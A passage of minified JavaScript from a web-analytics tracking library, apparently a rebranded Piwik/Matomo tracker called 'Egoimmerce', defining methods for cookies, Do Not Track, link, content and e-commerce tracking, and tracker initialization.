configCookiePath},this.setVisitorCookieTimeout=function(t){configVisitorCookieTimeout=1e3*t},this.setSessionCookieTimeout=function(t){configSessionCookieTimeout=1e3*t},this.getSessionCookieTimeout=function(){return configSessionCookieTimeout},this.setReferralCookieTimeout=function(t){configReferralCookieTimeout=1e3*t},this.setConversionAttributionFirstReferrer=function(t){configConversionAttributionFirstReferrer=t},this.disableCookies=function(){configCookiesDisabled=!0,browserFeatures.cookie="0",configTrackerClientId&&deleteCookies()},this.deleteCookies=function(){deleteCookies()},this.setDoNotTrack=function(t){var e=navigatorAlias.doNotTrack||navigatorAlias.msDoNotTrack;(configDoNotTrack=t&&("yes"===e||"1"===e))&&this.disableCookies()},this.addListener=function(t,e){addClickListener(t,e)},this.enableLinkTracking=function(t){linkTrackingEnabled=!0;var e=this;trackCallback(function(){trackCallbackOnReady(function(){addClickListeners(t,e)})})},this.enableJSErrorTracking=function(){if(!enableJSErrorTracking){enableJSErrorTracking=!0;var t=windowAlias.onerror;windowAlias.onerror=function(e,n,r,i,o){return trackCallback(function(){var t="JavaScript Errors",o=n+":"+r;i&&(o+=":"+i),logEvent(t,o,e)}),!!t&&t(e,n,r,i,o)}}},this.disablePerformanceTracking=function(){configPerformanceTrackingEnabled=!1},this.setGenerationTimeMs=function(t){configPerformanceGenerationTime=parseInt(t,10)},this.enableHeartBeatTimer=function(t){configHeartBeatDelay=1e3*((t=Math.max(t,1))||15),null!==lastTrackerRequestTime&&setUpHeartBeat()},this.disableHeartBeatTimer=function(){heartBeatDown(),(configHeartBeatDelay||heartBeatSetUp)&&(windowAlias.removeEventListener?(windowAlias.removeEventListener("focus",heartBeatOnFocus,!0),windowAlias.removeEventListener("blur",heartBeatOnBlur,!0)):windowAlias.detachEvent&&(windowAlias.detachEvent("onfocus",heartBeatOnFocus),windowAlias.detachEvent("onblur",heartBeatOnBlur))),configHeartBeatDelay=null,heartBeatSetUp=!1},this.killFrame=function(){windowAlias.location!==windowAlias.top.location&&(windowAlias.top.location=windowAlias.location)},this.redirectFile=function(t){"file:"===windowAlias.location.protocol&&(windowAlias.location=t)},this.setCountPreRendered=function(t){configCountPreRendered=t},this.trackGoal=function(t,e,n){trackCallback(function(){logGoal(t,e,n)})},this.trackLink=function(t,e,n,r){trackCallback(function(){logLink(t,e,n,r)})},this.getNumTrackedPageViews=function(){return numTrackedPageviews},this.trackPageView=function(t,e,n){trackedContentImpressions=[],isOverlaySession(configTrackerClientId)?trackCallback(function(){injectOverlayScripts(configTrackerUrl,configApiUrl,configTrackerClientId)}):trackCallback(function(){numTrackedPageviews++,logPageView(t,e,n)})},this.trackAllContentImpressions=function(){!isOverlaySession(configTrackerClientId)&&trackCallback(function(){trackCallbackOnReady(function(){var t=getContentImpressionsRequestsFromNodes(content.findContentNodes());sendBulkRequest(t,configTrackerPause)})})},this.trackVisibleContentImpressions=function(t,e){!isOverlaySession(configTrackerClientId)&&(isDefined(t)||(t=!0),isDefined(e)||(e=750),enableTrackOnlyVisibleContent(t,e,this),trackCallback(function(){trackCallbackOnLoad(function(){var t=getCurrentlyVisibleContentImpressionsRequestsIfNotTrackedYet(content.findContentNodes());sendBulkRequest(t,configTrackerPause)})}))},this.trackContentImpression=function(t,e,n){if(!isOverlaySession(configTrackerClientId))t=trim(t),e=trim(e),n=trim(n),t&&(e=e||"Unknown",trackCallback(function(){var r=buildContentImpressionRequest(t,e,n);sendRequest(r,configTrackerPause)}))},this.trackContentImpressionsWithinNode=function(t){!isOverlaySession(configTrackerClientId)&&t&&trackCallback(function(){isTrackOnlyVisibleContentEnabled?trackCallbackOnLoad(function(){var e=content.findContentNodesWithinNode(t),n=getCurrentlyVisibleContentImpressionsRequestsIfNotTrackedYet(e);sendBulkRequest(n,configTrackerPause)}):trackCallbackOnReady(function(){var e=content.findContentNodesWithinNode(t),n=getContentImpressionsRequestsFromNodes(e);sendBulkRequest(n,configTrackerPause)})})},this.trackContentInteraction=function(t,e,n,r){if(!isOverlaySession(configTrackerClientId))t=trim(t),e=trim(e),n=trim(n),r=trim(r),t&&e&&(n=n||"Unknown",trackCallback(function(){var i=buildContentInteractionRequest(t,e,n,r);sendRequest(i,configTrackerPause)}))},this.trackContentInteractionNode=function(t,e){!isOverlaySession(configTrackerClientId)&&t&&trackCallback(function(){var n=buildContentInteractionRequestNode(t,e);sendRequest(n,configTrackerPause)})},this.logAllContentBlocksOnPage=function(){var t=content.findContentNodes(),e=content.collectContent(t);"undefined"!=typeof console&&console&&console.log&&console.log(e)},this.trackEvent=function(t,e,n,r,i,o){trackCallback(function(){logEvent(t,e,n,r,i,o)})},this.trackSiteSearch=function(t,e,n,r){trackCallback(function(){logSiteSearch(t,e,n,r)})},this.setEcommerceView=function(t,e,n,r){isDefined(n)&&n.length?n instanceof Array&&(n=JSON_EGOIMMERCE.stringify(n)):n="",customVariablesPage[5]=["_pkc",n],customCategoryView=n,isDefined(r)&&String(r).length&&(customVariablesPage[2]=["_pkp",r]),(isDefined(t)&&t.length||isDefined(e)&&e.length)&&(isDefined(t)&&t.length&&(customVariablesPage[3]=["_pks",t],customProductView=t),isDefined(e)&&e.length||(e=""),customVariablesPage[4]=["_pkn",e])},this.addEcommerceItem=function(t,e,n,r,i){t.length&&(ecommerceItems[t]=[t,e,n,r,i])},this.trackEcommerceOrder=function(t,e,n,r,i,o){logEcommerceOrder(t,e,n,r,i,o)},this.trackEcommerceCartUpdate=function(t){logEcommerceCartUpdate(t)},this.trackRequest=function(t,e,n,r){trackCallback(function(){var i=getRequest(t,e,r);sendRequest(i,configTrackerPause,n)})},Egoimmerce.trigger("TrackerSetup",[this])}function TrackerProxy(){return{push:apply}}function applyMethodsInOrder(t,e){var n,r,i={};for(n=0;n<e.length;n++){var o=e[n];for(r=0,i[o]=1;r<t.length;r++)if(t[r]&&t[r][0]){var a=t[r][0];o===a&&(apply(t[r]),delete t[r],i[a]>1&&logConsoleError("The method "+a+' is registered more than once in "_egoiaq" variable. Only the last call has an effect. Please have a look at the multiple Egoimmerce trackers documentation: http://developer.piwik.org/guides/tracking-javascript-guide#multiple-piwik-trackers'),i[a]++)}}return t}var applyFirst=["addTracker","disableCookies","setTrackerUrl","setAPIUrl","enableCrossDomainLinking","setCrossDomainLinkingTimeout","setCookiePath","setCookieDomain","setDomains","setUserId","setClientId","enableLinkTracking","setSecureCookie"];function createFirstTracker(t,e){var n=new Tracker(t,e);for(asyncTrackers.push(n),_egoiaq=applyMethodsInOrder(_egoiaq,applyFirst),iterator=0;iterator<_egoiaq.length;iterator++)_egoiaq[iterator]&&apply(_egoiaq[iterator]);return _egoiaq=new TrackerProxy,n}return addEventListener(windowAlias,"beforeunload",beforeUnloadHandler,!1),Date.prototype.getTimeAlias=Date.prototype.getTime,Egoimmerce={initialized:!1,JSON:JSON_EGOIMMERCE,DOM:{addEventListener:function(t,e,n,r){void 0===r&&(r=!1),addEventListener(t,e,n,r)},onLoad:trackCallbackOnLoad,onReady:trackCallbackOnReady,isNodeVisible:isVisible,isOrWasNodeVisible:content.isNodeVisible},on:function(t,e){eventHandlers[t]||(eventHandlers[t]=[]),eventHandlers[t].push(e)},off:function(t,e){if(eventHandlers[t])for(var n=0;n<eventHandlers[t].length;n++)eventHandlers[t][n]===e&&eventHandlers[t].splice(n,1)},trigger:function(t,e,n){if(eventHandlers[t])for(var r=0;r<eventHandlers[t].length;r++)eventHandlers[t][r].apply(n||windowAlias,e)},addPlugin:function(t,e){plugins[t]=e},getTracker:function(t,e){return isDefined(e)||(e=this.getAsyncTracker().getClientId()),isDefined(t)||(t=this.getAsyncTracker().getTrackerUrl()),new Tracker(t,e)},getAsyncTrackers:function(){return asyncTrackers},addTracker:function(t,e){asyncTrackers.length?asyncTrackers[0].addTracker(t,e):createFirstTracker(t,e)},getAsyncTracker:function(t,e){if(!asyncTrackers||!asyncTrackers.length||!asyncTrackers[0])return createFirstTracker(t,e);if(n=asyncTrackers[0],!e&&!t)return n;(!isDefined(e)||null===e)&&n&&(e=n.getClientId()),(!isDefined(t)||null===t)&&n&&(t=n.getTrackerUrl());for(var n,r,i=0;i<asyncTrackers.length;i++)if((r=asyncTrackers[i])&&String(r.getClientId())===String(e)&&r.getTrackerUrl()===t)return r},retryMissedPluginCalls:function(){var t=missedPluginTrackerCalls;missedPluginTrackerCalls=[];for(var e=0;e<t.length;e++)apply(t[e])}},"function"==typeof define&&define.amd&&define("egoimmerce",[],function(){return Egoimmerce}),Egoimmerce}()),function(){"use strict";function t(){return"object"==typeof _egoiaq&&void 0!==_egoiaq.length&&!!_egoiaq.length}if(window&&"object"==typeof window.egoimmercePluginAsyncInit&&window.egoimmercePluginAsyncInit.length)for(var e=0;e<window.egoimmercePluginAsyncInit.length;e++)"function"==typeof window.egoimmercePluginAsyncInit[e]&&window.egoimmercePluginAsyncInit[e]();window&&window.egoimmerceAsyncInit&&window.egoimmerceAsyncInit(),window.Egoimmerce.getAsyncTrackers().length||(t()?window.Egoimmerce.addTracker():_egoiaq={push:function(t){"undefined"!=typeof console&&console&&console.error&&console.error("_egoiaq.push() was used but Egoimmerce tracker was not initialized before the egoimmerce.js file was loaded. Make sure to configure the tracker via _egoiaq.push before loading egoimmerce.js. Alternatively, you can create a tracker via Egoimmerce.addTracker() manually and then use _egoiaq.push but it may not fully work as tracker methods may not be executed in the correct order.",t)}}),window.Egoimmerce.trigger("EgoimmerceInitialized",[]),window.Egoimmerce.initialized=!0}(),"undefined"==typeof AnalyticsTracker&&(AnalyticsTracker=window.Egoimmerce),"function"!=typeof egoimmerce_log&&(egoimmerce_log=function(t,e,n,r){"use strict";function i(t){try{if(window["egoimmerce_"+t])return window["egoimmerce_"+t]}catch(e){}}var o,a=window.Egoimmerce.getTracker(n,e);a.setDocumentTitle(t),a.setCustomData(r),(o=i("tracker_pause"))&&a.setLinkTrackingTimer(o),(o=i("download_extensions"))&&a.setDownloadExtensions(o),(o=i("hosts_alias"))&&a.setDomains(o),(o=i("ignore_classes"))&&a.setIgnoreClasses(o),a.trackPageView(),i("install_tracker")&&(egoimmerce_track=function(t,e,n,r){a.setClientId(e),a.setTrackerUrl(n),a.trackLink(t,r)},a.enableLinkTracking())}); /*! @license-end */ 